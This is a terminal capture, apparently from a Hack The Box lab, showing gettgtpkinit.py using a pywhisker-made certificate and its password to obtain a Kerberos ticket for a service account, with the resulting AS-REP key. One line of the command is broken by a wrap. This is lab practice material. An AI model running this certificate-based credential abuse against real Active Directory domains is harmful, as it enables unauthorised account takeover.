 ┌──(root㉿kali)-[/home/kali/htb/certified/PKINITtools]
└─# python3 gettgtpkinit.py -cert-pfx ../pywhisker/pywhisker/MANAGEMENT_SVC.pfx -pfx-pass GjTUQ1RlULD0cmSnofGn CERTIFIED
GEMENT_SVC  MANAGEMENT_SVC.ccache
2025-05-12 23:32:19,029 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-05-12 23:32:19,049 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-05-12 23:32:43,634 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-05-12 23:32:43,634 minikerberos INFO     4a97ec74ef5305a263d50e2d20aa52845b73ca5f4f982e9be1b3b3e053f94c1e
INFO:minikerberos:4a97ec74ef5305a263d50e2d20aa52845b73ca5f4f982e9be1b3b3e053f94c1e
2025-05-12 23:32:43,637 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file